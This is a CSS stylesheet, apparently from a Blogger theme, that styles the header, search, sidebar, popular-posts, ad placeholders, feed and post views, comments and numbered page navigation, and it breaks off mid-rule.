.PopularPosts h3.title {
font: 500 16px Ubuntu, sans-serif;
}
.PopularPosts .post-title {
margin: 0 0 16px;
}
.PopularPosts .post-title a {
color: #729c0b;
font: 500 14px Ubuntu, sans-serif;
line-height: 24px;
}
.PopularPosts .item-thumbnail {
clear: both;
height: 152px;
overflow-y: hidden;
width: 100%;
}
.PopularPosts .item-thumbnail img {
padding: 0;
width: 100%;
}
.PopularPosts .popular-posts-snippet {
color: #535353;
font: italic 400 14px Merriweather, Georgia, serif;
line-height: 24px;
max-height: calc(24px * 4);
overflow: hidden;
}
.PopularPosts .popular-posts-snippet .snippet-fade {
color: #535353;
}
.PopularPosts .post {
margin: 30px 0;
position: relative;
}
.PopularPosts .post+.post {
padding-top: 1em;
}
.popular-posts-snippet .snippet-fade {
background: -webkit-linear-gradient(right,#f7f7f7 0%,#f7f7f7 20%,rgba(247, 247, 247, 0) 100%);
background: linear-gradient(to right,#f7f7f7 0%,#f7f7f7 20%,rgba(247, 247, 247, 0) 100%);
height: 24px;
line-height: 24px;
position: absolute;
top: calc(24px * 3);
width: 96px;
}
html[dir=ltr] .popular-posts-snippet .snippet-fade {
right: 0;
}
html[dir=rtl] .popular-posts-snippet .snippet-fade {
left: 0;
}
.Attribution {
color: #000000;
}
.Attribution a, .Attribution a:hover, .Attribution a:visited {
color: #729c0b;
}
.Attribution svg {
fill: #757575;
}
.inline-ad {
margin-bottom: 16px;
}
body.item-view .inline-ad {
display: block;
}
.vertical-ad-container {
float: right;
margin-left: 15px;
min-height: 1px;
width: 128px;
}
body.item-view .vertical-ad-container {
margin-top: 30px;
}
.vertical-ad-placeholder, .inline-ad-placeholder {
background: #ffffff;
border: 1px solid #000;
opacity: .9;
vertical-align: middle;
text-align: center;
}
.vertical-ad-placeholder {
height: 600px;
}
.inline-ad-placeholder {
height: 90px;
}
.vertical-ad-placeholder span, .inline-ad-placeholder span {
margin-top: 290px;
display: block;
text-transform: uppercase;
font-weight: bold;
color: #212121;
}
.vertical-ad-placeholder span {
margin-top: 290px;
padding: 0 40px;
}
.inline-ad-placeholder span {
margin-top: 35px;
}
@media (max-width: 745px) {
.bg-photo-container, .bg-photo {
width: auto;
height: 296px;
}
}
.centered-top {
-webkit-box-align: start;
-webkit-align-items: flex-start;
-ms-flex-align: start;
align-items: flex-start;
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
margin: 0 auto;
max-width: 1483px;
}
.page_body.vertical-ads .centered-top {
max-width: 1626px;
}
.centered-top .blog-name, .centered-top .search, .centered-top .hamburger-section {
margin-right: 16px;
}
.centered-top .return_link {
-webkit-box-flex: 0;
-webkit-flex: 0 0 auto;
-ms-flex: 0 0 auto;
flex: 0 0 auto;
-webkit-box-ordinal-group: 1;
-webkit-order: 0;
-ms-flex-order: 0;
order: 0;
}
.centered-top .blog-name {
-webkit-box-flex: 1;
-webkit-flex: 1 1 0;
-ms-flex: 1 1 0px;
flex: 1 1 0;
-webkit-box-ordinal-group: 2;
-webkit-order: 1;
-ms-flex-order: 1;
order: 1;
}
.centered-top .search {
-webkit-box-flex: 0;
-webkit-flex: 0 0 auto;
-ms-flex: 0 0 auto;
flex: 0 0 auto;
-webkit-box-ordinal-group: 3;
-webkit-order: 2;
-ms-flex-order: 2;
order: 2;
}
.centered-top .hamburger-section {
-webkit-box-flex: 0;
-webkit-flex: 0 0 auto;
-ms-flex: 0 0 auto;
flex: 0 0 auto;
-webkit-box-ordinal-group: 4;
-webkit-order: 3;
-ms-flex-order: 3;
order: 3;
}
.centered-top .subscribe-section-container {
-webkit-box-flex: 1;
-webkit-flex: 1 0 100%;
-ms-flex: 1 0 100%;
flex: 1 0 100%;
-webkit-box-ordinal-group: 5;
-webkit-order: 4;
-ms-flex-order: 4;
order: 4;
}
.centered-top .top-nav {
-webkit-box-flex: 1;
-webkit-flex: 1 0 100%;
-ms-flex: 1 0 100%;
flex: 1 0 100%;
margin-top: 32px;
-webkit-box-ordinal-group: 6;
-webkit-order: 5;
-ms-flex-order: 5;
order: 5;
}
.centered-top-container.sticky .centered-top {
-webkit-box-align: center;
-webkit-align-items: center;
-ms-flex-align: center;
align-items: center;
box-sizing: border-box;
-webkit-flex-wrap: nowrap;
-ms-flex-wrap: nowrap;
flex-wrap: nowrap;
}
.centered-top-container.sticky .blog-name {
-webkit-box-flex: 0;
-webkit-flex: 0 1 auto;
-ms-flex: 0 1 auto;
flex: 0 1 auto;
max-width: none;
min-width: 0;
}
.centered-top-container.sticky .subscribe-section-container {
-webkit-box-flex: 1;
-webkit-flex: 1 0 auto;
-ms-flex: 1 0 auto;
flex: 1 0 auto;
-webkit-box-ordinal-group: 3;
-webkit-order: 2;
-ms-flex-order: 2;
order: 2;
}
.centered-top-container.sticky .search {
-webkit-box-flex: 1;
-webkit-flex: 1 0 auto;
-ms-flex: 1 0 auto;
flex: 1 0 auto;
-webkit-box-ordinal-group: 4;
-webkit-order: 3;
-ms-flex-order: 3;
order: 3;
}
.centered-top-container.sticky .hamburger-section {
-webkit-box-ordinal-group: 5;
-webkit-order: 4;
-ms-flex-order: 4;
order: 4;
}
.centered-top-container.sticky .top-nav {
display: none;
}
.centered-top-container.sticky, .centered-top-container.sticky .centered-top {
background-color: #efefef;
}
.centered-top-container.sticky .centered-top {
padding: 0 16px;
}
.centered-top-container.sticky .subscribe-section-container {
border-right: 1px solid rgba(0, 0, 0, 0.3);
margin: 0 16px;
}
.centered-top {
padding-top: 40px;
}
.hamburger-section {
display: none;
}
.search {
position: relative;
width: 250px;
}
.search h3 {
display: none;
}
.search, .search .search-expand, .search .section {
height: 48px;
}
.search .section {
box-sizing: border-box;
left: 0;
overflow-x: hidden;
position: absolute;
top: 0;
width: 250px;
z-index: 8;
}
.search form {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
}
.search form .search-submit-container {
-webkit-box-align: center;
-webkit-align-items: center;
-ms-flex-align: center;
align-items: center;
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-box-flex: 0;
-webkit-flex: 0 0 auto;
-ms-flex: 0 0 auto;
flex: 0 0 auto;
height: 48px;
-webkit-box-ordinal-group: 1;
-webkit-order: 0;
-ms-flex-order: 0;
order: 0;
}
.search form .search-input {
-webkit-box-flex: 1;
-webkit-flex: 1 1 auto;
-ms-flex: 1 1 auto;
flex: 1 1 auto;
-webkit-box-ordinal-group: 2;
-webkit-order: 1;
-ms-flex-order: 1;
order: 1;
}
.search form .search-input input {
box-sizing: border-box;
height: 48px;
width: 100%;
}
.search .search-expand {
background: transparent;
border: none;
margin: 0;
outline: none;
padding: 0;
display: none;
margin-right: auto;
}
.search .search-expand .svg-icon-24, .search .search-submit-container .svg-icon-24 {
fill: rgba(0, 0, 0, 0.38);
-webkit-transition: .3s fill cubic-bezier(0.4,0.0,0.2,1);
transition: .3s fill cubic-bezier(0.4,0.0,0.2,1);
}
.search .search-expand-text {
display: none;
}
.search .section {
background-color: rgba(0, 0, 0, 0.03);
line-height: 24px;
-webkit-transition-duration: .3s;
transition-duration: .3s;
-webkit-transition-property: background-color , width;
transition-property: background-color , width;
-webkit-transition-timing-function: cubic-bezier(0.4,0.0,0.2,1);
transition-timing-function: cubic-bezier(0.4,0.0,0.2,1);
}
.search.focused .section {
background-color: rgba(0, 0, 0, 0.03);
}
.search .search-submit-container input[type="submit"] {
display: none;
}
.search .search-submit-container .search-icon {
margin: 0;
padding: 12px 8px;
}
.search .search-input input {
background: none;
border: none;
color: #1f1f1f;
font: normal normal 16px Impact, sans-serif;
outline: none;
padding: 0 8px;
}
.search .search-input input::-webkit-input-placeholder {
color: rgba(0, 0, 0, 0.38);
font: italic 400 15px Merriweather, Georgia, serif;
line-height: 48px;
}
.search .search-input input::-moz-placeholder {
color: rgba(0, 0, 0, 0.38);
font: italic 400 15px Merriweather, Georgia, serif;
line-height: 48px;
}
.search .search-input input:-ms-input-placeholder {
color: rgba(0, 0, 0, 0.38);
font: italic 400 15px Merriweather, Georgia, serif;
line-height: 48px;
}
.search .search-input input::placeholder {
color: rgba(0, 0, 0, 0.38);
font: italic 400 15px Merriweather, Georgia, serif;
line-height: 48px;
}
.search .dim-overlay {
background-color: transparent;
}
.centered-top .Header h1 {
box-sizing: border-box;
color: #1f1f1f;
font: 500 62px Ubuntu, sans-serif;
margin: 0;
padding: 0;
}
.centered-top .Header h1 a, .centered-top .Header h1 a:visited, .centered-top .Header h1 a:hover {
color: inherit;
font-size: inherit;
}
.sticky .widget.Header h1 {
color: #1f1f1f;
font-size: 32px;
margin: 16px 0;
padding: 0;
overflow: hidden;
text-overflow: ellipsis;
white-space: nowrap;
}
.widget.Header p {
color: #1f1f1f;
font: italic 300 14px Merriweather, Georgia, serif;
line-height: 1.7;
margin: 16px 0;
padding: 0;
}
.sticky .widget.Header p {
display: none;
}
.centered-top .subscribe-section-container {
border-left: none;
margin: 0;
}
.centered-top .subscribe-button {
background: transparent;
border: none;
margin: 0;
outline: none;
padding: 0;
color: #729c0b;
cursor: pointer;
display: inline-block;
font: 700 12px Ubuntu, sans-serif;
margin: 0 auto;
padding: 16px;
text-transform: uppercase;
white-space: nowrap;
}
.top-nav .PageList h3 {
margin-right: 16px;
}
.top-nav .PageList ul {
list-style: none;
margin: 0;
padding: 0;
}
.top-nav .overflowable-contents li {
float: right;
max-width: 100%;
}
.top-nav .PageList ul li a {
display: block;
height: 44px;
line-height: 44px;
overflow: hidden;
padding: 0 22px;
text-overflow: ellipsis;
vertical-align: middle;
}
.top-nav .PageList ul li:first-child a {
padding-left: 16px;
}
.top-nav .PageList ul li:last-child a {
padding-right: 16px;
}
.top-nav .PageList .dim-overlay {
opacity: 0;
}
.top-nav .overflow-button {
-webkit-box-align: center;
-webkit-align-items: center;
-ms-flex-align: center;
align-items: center;
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
height: 44px;
-webkit-box-flex: 0;
-webkit-flex: 0 0 auto;
-ms-flex: 0 0 auto;
flex: 0 0 auto;
padding: 0 16px;
position: relative;
-webkit-transition: opacity .3s cubic-bezier(0.4,0.0,0.2,1);
transition: opacity .3s cubic-bezier(0.4,0.0,0.2,1);
width: 24px;
}
.top-nav .overflow-button.hidden {
display: none;
}
.top-nav .overflow-button svg {
margin-top: 0;
}
.top-nav .PageList ul li {
color: #729c0b;
font: 500 12px Ubuntu, sans-serif;
cursor: pointer;
text-transform: uppercase;
font: 700 12px Ubuntu, sans-serif;
}
.top-nav .PageList ul li a {
background-color: #ffffff;
color: #729c0b;
}
.top-nav .PageList ul li.selected a {
color: #729c0b;
}
@media (max-width: 1225px) {
.search {
width: 24px;
}
.search .search-expand {
display: block;
position: relative;
z-index: 8;
}
.search .section {
width: 32px;
z-index: 7;
}
.search.focused .section {
width: 250px;
z-index: 8;
}
.search .search-expand .search-expand-icon {
fill: transparent;
}
.search .search-submit-container .svg-icon-24 {
fill: #729c0b;
}
.search.focused .search-submit-container .svg-icon-24 {
fill: rgba(0, 0, 0, 0.38);
}
.search .section {
background-color: rgba(0, 0, 0, 0);
}
.blog-name, .subscribe-section-container, .return_link {
opacity: 1;
-webkit-transition: opacity .3s cubic-bezier(0.4,0.0,0.2,1);
transition: opacity .3s cubic-bezier(0.4,0.0,0.2,1);
}
.centered-top.search-focused .blog-name, .centered-top.search-focused .subscribe-section-container, .centered-top.search-focused .return_link {
opacity: 0;
}
body.search-view .centered-top.search-focused .blog-name .section, body.search-view .centered-top.search-focused .subscribe-section-container {
display: none;
}
}
@media (max-width: 745px) {
.top-nav .section.no-items#page_list_top {
display: none;
}
.centered-top {
padding-top: 16px;
}
.centered-top .hamburger-section {
-webkit-box-align: center;
-webkit-align-items: center;
-ms-flex-align: center;
align-items: center;
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
height: 48px;
margin-left: 24px;
}
.centered-top .header_container {
margin: 0 auto;
max-width: 600px;
}
.centered-top-container.sticky .centered-top {
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
}
.centered-top-container.sticky .blog-name {
-webkit-box-flex: 1;
-webkit-flex: 1 1 0;
-ms-flex: 1 1 0px;
flex: 1 1 0;
}
.centered-top-container.sticky .search {
-webkit-box-flex: 0;
-webkit-flex: 0 0 auto;
-ms-flex: 0 0 auto;
flex: 0 0 auto;
}
.centered-top-container.sticky .hamburger-section, .centered-top-container.sticky .search {
margin-bottom: 8px;
margin-top: 8px;
}
.centered-top-container.sticky .subscribe-section-container {
-webkit-box-flex: 1;
-webkit-flex: 1 0 100%;
-ms-flex: 1 0 100%;
flex: 1 0 100%;
margin: 0;
-webkit-box-ordinal-group: 6;
-webkit-order: 5;
-ms-flex-order: 5;
order: 5;
}
body.item-view .centered-top-container.sticky .subscribe-section-container {
margin-right: 24px;
}
.centered-top-container.sticky .subscribe-section-container {
margin-top: -16px;
border: none;
}
.centered-top-container.sticky .subscribe-button {
padding: 8px 16px 16px;
margin-bottom: 0;
}
.widget.Header h1 {
font: 500 36px Ubuntu, sans-serif;
padding: 0;
}
.sticky .widget.Header h1 {
font-size: 16px;
margin: 0;
}
.top-nav .PageList {
max-width: 100%;
overflow-x: auto;
}
}
body.sidebar-visible .page {
overflow-y: scroll;
}
.sidebar-container {
background-color: #f7f7f7;
box-sizing: border-box;
min-height: 100%;
padding: 0;
-webkit-transition-property: all;
transition-property: all;
}
.sidebar-container a {
font: 400 14px Merriweather, Georgia, serif;
color: #729c0b;
}
.sidebar-container .navigation {
display: none;
}
.sidebar-container .widget {
margin: auto 0;
padding: 24px;
}
.sidebar-container .widget .title {
font: 500 16px Ubuntu, sans-serif;
}
.sidebar-container .ReportAbuse {
border-top: 1px solid rgba(0, 0, 0, 0.12);
}
body.item-view .sidebar-container {
box-sizing: border-box;
float: right;
margin-top: 15px;
padding: 0;
}
body.item-view .sidebar-container .widget {
background: none;
padding: 15px 0;
}
body.item-view .sidebar-container .widget+.widget {
border-top: 1px dashed rgba(0, 0, 0, 0.12);
}
@media (max-width: 745px) {
.sidebar-container {
max-width: none;
width: 100%;
}
.sidebar-container .navigation {
display: block;
padding: 24px;
}
.sidebar-container .sidebar-back {
float: left;
}
.sidebar-container .navigation+.sidebar.section {
clear: both;
}
.sidebar-container .widget {
padding-right: 32px;
}
.sidebar-container .widget.Profile {
padding-right: 24px;
}
}
body.feed-view .centered {
max-width: 1483px;
}
body.feed-view .page_body.vertical-ads .centered {
max-width: 1626px;
width: 1626px;
}
body.feed-view .top-nav .section, body.feed-view .post-filter-message {
max-width: 1188px;
}
body.feed-view .hero.post-wrapper {
background-position: center;
background-size: cover;
position: relative;
width: 1188px;
}
body.feed-view .post-wrapper .post, body.feed-view .post-wrapper .post .snippet-thumbnail {
background-color: #ffffff;
padding: 24px 16px;
}
.post-wrapper {
background-color: #ffffff;
position: relative;
}
body.feed-view .post-wrapper {
border-radius: 0px;
overflow: hidden;
-webkit-transition: .3s box-shadow cubic-bezier(0.4,0.0,0.2,1);
transition: .3s box-shadow cubic-bezier(0.4,0.0,0.2,1);
width: 385px;
}
body.feed-view .post-wrapper:hover {
box-shadow: 0 4px 5px 0 rgba(0,0,0,0.14) , 0 1px 10px 0 rgba(0,0,0,0.12) , 0 2px 4px -1px rgba(0,0,0,0.2);
}
body.feed-view .post-wrapper .snippet-thumbnail {
-webkit-transition: .3s opacity cubic-bezier(0.4,0.0,0.2,1);
transition: .3s opacity cubic-bezier(0.4,0.0,0.2,1);
}
body.feed-view .post-wrapper.has-labels.image .snippet-thumbnail-container {
background-color: rgba(0, 0, 0, 1);
}
body.feed-view .post-wrapper.has-labels:hover .snippet-thumbnail {
opacity: .7;
}
html[dir=ltr] body.feed-view .post-wrapper {
float: left;
}
html[dir=ltr] body.feed-view .post-wrapper, html[dir=ltr] body.feed-view .inline-ad {
margin: 0 15px 15px 0;
}
html[dir=rtl] body.feed-view .post-wrapper {
float: right;
}
html[dir=rtl] body.feed-view .post-wrapper, html[dir=rtl] body.feed-view .inline-ad {
margin: 0 0 15px 15px;
}
.post-wrapper.hero .post-title a {
font-size: 20px;
line-height: 24px;
}
.post-wrapper.not-hero .post-title a {
font-size: 16px;
line-height: 24px;
}
body.feed-view .post-wrapper .post-title a {
display: block;
margin: -296px -16px;
padding: 296px 16px;
position: relative;
text-overflow: ellipsis;
z-index: 2;
}
body.feed-view .post-wrapper .byline, body.feed-view .post-wrapper .comment-link {
position: relative;
z-index: 3;
}
body.feed-view .not-hero.post-wrapper.no-image .post-title-container {
position: relative;
top: -90px;
}
.byline {
line-height: 12px;
}
.hero .byline {
line-height: 15.6px;
}
.hero .byline, .hero .byline.post-timestamp a, .hero .byline.post-author a {
font-size: 14px;
}
body.feed-view .post-wrapper .post-header {
padding: 5px 0;
}
html[dir=ltr] body.feed-view .post-share-buttons, html[dir=rtl] body.feed-view .post-comment-link {
float: right;
}
html[dir=rtl] body.feed-view .post-share-buttons, html[dir=ltr] body.feed-view .post-comment-link {
float: left;
}
.header-buttons-byline {
margin-top: 16px;
height: 24px;
}
.header-buttons-byline .byline {
height: 24px;
}
.post-header-right-buttons .post-comment-link, .post-header-right-buttons .post-jump-link {
display: block;
float: left;
margin-left: 16px;
}
.post .num_comments {
display: inline-block;
font: 500 24px Ubuntu, sans-serif;
font-size: 12px;
margin: -14px 6px 0;
vertical-align: middle;
}
body.feed-view .post-wrapper .post-jump-link {
float: right;
}
body.feed-view .post-wrapper .post-footer {
margin-top: 15px;
}
body.feed-view .post-wrapper .snippet-thumbnail-container, body.feed-view .post-wrapper .snippet-thumbnail {
height: 184px;
overflow-y: hidden;
}
body.feed-view .post-wrapper .snippet-thumbnail {
display: block;
background-position: center;
background-size: cover;
width: 100%;
}
body.feed-view .post-wrapper.hero .snippet-thumbnail-container, body.feed-view .post-wrapper.hero .snippet-thumbnail {
height: 272px;
overflow-y: hidden;
}
@media (min-width: 746px) {
body.feed-view .post-title a .snippet-container {
height: 48px;
max-height: 48px;
}
body.feed-view .post-title a .snippet-fade {
background: -webkit-linear-gradient(right,#ffffff 0%,#ffffff 20%,rgba(255, 255, 255, 0) 100%);
background: linear-gradient(to right,#ffffff 0%,#ffffff 20%,rgba(255, 255, 255, 0) 100%);
color: transparent;
height: 24px;
width: 96px;
}
body.feed-view .hero .post-title-container .post-title a .snippet-container {
height: 24px;
max-height: 24px;
}
body.feed-view .hero .post-title a .snippet-fade {
height: 24px;
}
body.feed-view .post-header-left-buttons {
position: relative;
}
body.feed-view .post-header-left-buttons:hover .touch-icon {
opacity: 1;
}
body.feed-view .hero.post-wrapper.no-image .post-title-container, body.feed-view .hero.post-wrapper.no-image .post-authordate {
position: relative;
top: -150px;
}
body.feed-view .hero.post-wrapper.no-image .post-title-container {
text-align: center;
}
body.feed-view .hero.post-wrapper.no-image .post-authordate {
-webkit-box-pack: center;
-webkit-justify-content: center;
-ms-flex-pack: center;
justify-content: center;
}
body.feed-view .labels-outer-container {
margin: 0 -4px;
opacity: 0;
position: absolute;
top: 20px;
-webkit-transition: .2s opacity;
transition: .2s opacity;
width: calc(100% - 2 * 16px);
}
body.feed-view .post-wrapper.has-labels:hover .labels-outer-container {
opacity: 1;
}
body.feed-view .labels-container {
max-height: calc(23.75px + 2 * 4px);
overflow: hidden;
}
body.feed-view .labels-container .overflow-button-container, body.feed-view .labels-container .labels-more {
display: inline-block;
float: left;
}
body.feed-view .labels-items {
padding: 0 4px;
}
body.feed-view .labels-container a {
display: inline-block;
max-width: calc(100% - 16px);
overflow-x: hidden;
text-overflow: ellipsis;
white-space: nowrap;
vertical-align: top;
}
body.feed-view .labels-more {
min-width: 23.75px;
padding: 0;
width: 23.75px;
}
html[dir=ltr] body.feed-view .labels-more {
margin-left: 8px;
}
html[dir=rtl] body.feed-view .labels-more {
margin-right: 8px;
}
body.feed-view .byline.post-labels {
margin: 0;
}
body.feed-view .byline.post-labels a, body.feed-view .labels-more a {
background-color: #ffffff;
color: #729c0b;
box-shadow: 0 0 2px 0 rgba(0,0,0,0.18);
opacity: .9;
}
body.feed-view .labels-more a {
border-radius: 50%;
display: inline-block;
font: 500 10.5px Ubuntu, sans-serif;
line-height: 23.75px;
height: 23.75px;
padding: 0;
text-align: center;
width: 23.75px;
max-width: 23.75px;
}
}
@media (max-width: 1483px) {
body.feed-view .hero.post-wrapper {
width: 787px;
}
body.feed-view .centered {
width: 1082px;
}
body.feed-view .centered .main-container {
width: 802px;
}
body.feed-view .top-nav .section, body.feed-view .post-filter-message {
max-width: 787px;
}
.blog-pager {
width: 802px;
}
}
@media (max-width: 1626px) {
body.feed-view .page_body.vertical-ads .hero.post-wrapper {
width: 787px;
}
body.feed-view .page_body.vertical-ads .centered {
width: 1225px;
}
body.feed-view .page_body.vertical-ads .centered .main {
width: auto;
}
body.feed-view .page_body.vertical-ads .blog-pager {
width: 802px;
}
}
@media (max-width: 1225px) {
html[dir=ltr] body.feed-view .centered .main-container, html[dir=rtl] body.feed-view .centered .main-container {
float: none;
}
body.feed-view .hero.post-wrapper, body.feed-view .page_body.vertical-ads .hero.post-wrapper {
width: 681px;
}
html[dir=ltr] body.feed-view .post-wrapper, html[dir=rtl] body.feed-view .post-wrapper, html[dir=ltr] body.feed-view .page_body.vertical-ads .post-wrapper, html[dir=rtl] body.feed-view .page_body.vertical-ads .post-wrapper {
float: none;
}
body.feed-view .page_body .centered, body.feed-view .page_body.vertical-ads .centered {
padding-right: 0;
width: 681px;
}
body.feed-view .centered .main-container, body.feed-view .centered .main {
width: auto;
}
body.feed-view div.widget.Blog, body.feed-view .page_body .centered div.widget.FeaturedPost {
width: 401px;
}
body.feed-view .post-filter-message {
max-width: 100%;
}
.top-nav, .post-filter-message {
margin-top: 32px;
}
.widget.Header h1 {
font: 500 36px Ubuntu, sans-serif;
}
.blog-pager, .page_body.vertical-ads .blog-pager {
width: 385px;
}
.post-filter-message {
display: block;
}
.post-filter-message a {
display: block;
margin-top: 8px;
padding-left: 0;
}
body.feed-view .not-hero .post-title-container .post-title a .snippet-container {
height: auto;
}
body.feed-view .vertical-ad-container {
display: none;
}
body.feed-view .blog-posts .inline-ad {
display: block;
}
}
@media (max-width: 745px) {
body.feed-view .page_body .centered .centered-bottom, body.feed-view .page_body.vertical-ads .centered .centered-bottom {
max-width: 600px;
width: auto;
}
body.feed-view .centered-bottom .post-wrapper, body.feed-view .centered-bottom .hero.post-wrapper, body.feed-view .page_body.vertical-ads .centered-bottom .post-wrapper {
max-width: 600px;
width: auto;
}
body.feed-view .page_body .centered, body.feed-view .page_body.vertical-ads .centered {
max-width: 600px;
width: 100%;
}
body.feed-view .page_body .centered .main {
float: none;
}
body.feed-view .page_body #header, body.feed-view .page_body.vertical-ads #header {
width: auto;
}
body.feed-view .centered .main, body.feed-view .page_body.vertical-ads .centered .main {
width: 100%;
}
body.feed-view div.widget.Blog, body.feed-view .page_body .centered div.widget.FeaturedPost {
top: 50px;
width: 100%;
z-index: 6;
}
body.feed-view .main>.widget .title {
margin-left: 8px;
margin-right: 8px;
}
body.feed-view .blog-pager, body.feed-view .page_body.vertical-ads .blog-pager {
width: 100%;
}
body.feed-view .hero.post-wrapper {
background-color: #729c0b;
border-radius: 0;
height: 416px;
}
body.feed-view .hero.post-wrapper .post {
bottom: 0;
box-sizing: border-box;
margin: 16px;
position: absolute;
width: calc(100% - 32px);
}
body.feed-view .hero.no-image.post-wrapper .post {
box-shadow: 0 0 16px rgba(0,0,0,.2);
padding-top: 120px;
top: 0;
}
body.feed-view .hero.no-image.post-wrapper .post-footer {
position: absolute;
bottom: 16px;
width: calc(100% - 32px);
}
.hero.post-wrapper h3 {
white-space: normal;
}
body.feed-view .post-wrapper h3, body.feed-view .post-wrapper:hover h3 {
width: auto;
}
html[dir=ltr] body.feed-view .hero.post-wrapper, html[dir=rtl] body.feed-view .hero.post-wrapper {
margin: 0 0 15px;
}
html[dir=ltr] body.feed-view .post-wrapper, html[dir=rtl] body.feed-view .post-wrapper, html[dir=ltr] body.feed-view .inline-ad, html[dir=rtl] body.feed-view .inline-ad {
margin: 0 8px 16px;
}
body.feed-view .post-labels {
display: none;
}
body.feed-view .post-wrapper .snippet-thumbnail {
background-size: cover;
display: block;
height: 184px;
margin: 0;
max-height: 184px;
width: 100%;
}
body.feed-view .post-wrapper.hero .snippet-thumbnail-container, body.feed-view .post-wrapper.hero .snippet-thumbnail {
height: 416px;
max-height: 416px;
}
body.feed-view .header-author-byline {
display: none;
}
body.feed-view .hero .header-author-byline {
display: block;
}
}
body.item-view .page_body {
padding-top: 70px;
}
body.item-view .bg-photo {
-webkit-filter: blur(12px);
filter: blur(12px);
-webkit-transform: scale(1.05);
-ms-transform: scale(1.05);
transform: scale(1.05);
}
body.item-view .bg-photo-container+.centered .centered-bottom {
margin-top: 0;
}
body.item-view .bg-photo-container+.centered .centered-bottom .post-wrapper {
margin-top: -368px;
}
body.item-view .bg-photo-container+.centered-bottom {
margin-top: 0;
}
body.item-view .centered .centered-bottom {
margin-left: auto;
margin-right: auto;
padding-right: 0;
padding-top: 0;
}
body.item-view .inline-ad {
margin-bottom: 0;
margin-top: 30px;
padding-bottom: 16px;
}
body.item-view .post-wrapper {
border-radius: 0px 0px 0 0;
float: none;
height: auto;
margin: 0;
padding: 32px;
width: auto;
}
body.item-view .post-outer {
padding: 8px;
}
body.item-view .comments {
border-radius: 0 0 0px 0px;
color: #000000;
margin: 0 8px 8px;
}
body.item-view .post-title {
font: 500 24px Ubuntu, sans-serif;
}
body.item-view .post-header {
display: block;
width: auto;
}
body.item-view .post-share-buttons {
display: block;
margin-bottom: 40px;
margin-top: 20px;
}
body.item-view .post-footer a {
color: #729c0b;
font: 500 12px Ubuntu, sans-serif;
cursor: pointer;
text-transform: uppercase;
color: #729c0b;
}
body.item-view .post-footer {
display: block;
}
body.item-view .post-footer-line {
border: none;
}
#comments {
background: #ffffff;
border-top: 1px solid rgba(0, 0, 0, 0.12);
margin-top: 0;
padding: 32px;
}
#comments h3.title, #comments .comment-form .title {
position: absolute;
clip: rect(1px,1px,1px,1px);
padding: 0;
border: 0;
height: 1px;
width: 1px;
overflow: hidden;
}
#comments .comment-form {
border-bottom: 1px solid rgba(0, 0, 0, 0.12);
border-top: 1px solid rgba(0, 0, 0, 0.12);
}
body.item-view #comments .comment-form h4 {
position: absolute;
clip: rect(1px,1px,1px,1px);
padding: 0;
border: 0;
height: 1px;
width: 1px;
overflow: hidden;
}
#comment-holder .continue {
display: none;
}
@media (max-width: 1328px) {
body.item-view .centered {
width: 100%;
}
html[dir=ltr] body.item-view .centered .main-container, html[dir=rtl] body.item-view .centered .main-container {
float: none;
}
body.item-view .centered .main-container {
margin: 0 auto;
}
body.item-view div.section.main div.widget.PopularPosts {
margin: 0 2.5%;
position: relative;
top: 0;
width: 95%;
}
body.item-view .bg-photo-container+.centered .main {
margin-top: 0;
}
body.item-view div.widget.Blog {
margin: auto;
width: 100%;
}
body.item-view .page_body .centered .centered-bottom {
margin-left: auto;
margin-right: auto;
padding-right: 0;
padding-top: 0;
width: 100%;
}
body.item-view .post-share-buttons {
margin-bottom: 32px;
}
body.item-view .sidebar-container {
float: none;
margin: 0;
max-height: none;
max-width: none;
padding: 0 15px;
position: static;
width: 100%;
}
body.item-view .sidebar-container .section {
margin: 15px auto;
max-width: 480px;
}
body.item-view .sidebar-container .section .widget {
position: static;
width: 100%;
}
body.item-view .vertical-ad-container {
display: none;
}
body.item-view .blog-posts .inline-ad {
display: block;
}
}
@media (max-width: 745px) {
body.item-view.has-subscribe .bg-photo-container, body.item-view.has-subscribe .centered-bottom {
padding-top: 88px;
}
body.item-view .bg-photo-container+.centered .centered-bottom .post-wrapper {
margin-top: -240px;
}
body.item-view .bg-photo-container+.centered .centered-bottom, body.item-view .page_body.has-subscribe .bg-photo-container+.centered .centered-bottom {
margin-top: 0;
}
body.item-view .post-outer {
background: #ffffff;
}
body.item-view .post-outer .post-wrapper {
padding: 16px;
}
body.item-view .comments {
margin: 0;
}
}
/* -- number page navigation -- */
.showpageArea {
color:#787D7E;
margin: 10px 5px 3px 5px;
padding: 0px;
float: right;
display: inline;
font-size:13px;
}
.showpageArea a {
background: #DAD8D9;
background: -moz-linear-gradient(top,  #F0F0F0 , #DAD8D9 );
background: -webkit-linear-gradient(top,  #F0F0F0 ,#DAD8D9 );
padding: 4px 7px;
margin: 0px 5px 0px 0px;
text-decoration: none;
color:#787D7E;
display: inline;
float: right;
border:1px solid #BEBEBE;
-webkit-border-radius:2px;
-moz-border-radius:2px;
border-radius:2px
}
.showpageNum {float:right;}
.showpageNum a {
font-size:13px;
font-weight: bold;
background: #DAD8D9;
background: -moz-linear-gradient(top,  #F0F0F0 , #DAD8D9 );
background: -webkit-linear-gradient(top,  #F0F0F0 ,#DAD8D9 );
padding: 4px 7px;
margin: 0px 5px 0px 0px;
text-decoration: none;
color:#787D7E;
display: inline;
float: right;
border:1px solid #BEBEBE;
-webkit-border-radius:2px;
-moz-border-radius:2px;
border-radius:2px
}
.showpageNum a:hover {
background: #D1E0E5;
background: -moz-linear-gradient(top,#EEF3F6,#D1E0E5);
background: -webkit-linear-gradient(top,#EEF3F6,#D1E0E5);
text-decoration: none;
border:1px solid #BEBEBE;
-webkit-border-radius:2px;
-moz-border-radius:2px;
border-radius:2px
}
.showpagePoint {
font-size:13px;
font-weight: bold;
background: #4A4A4A;
padding: 4px 7px;
margin: 0px 5px 0px 0px;
text-decoration: none;
color: #FFFFFF;
display: inline;
float: right;
border:1px solid #BEBEBE;
-webkit-border-radius:2px;
-moz-border-radius:2px;
border-radius:2px
}
.showpageOf {
font-weight: bold;
background: #DAD8D9;
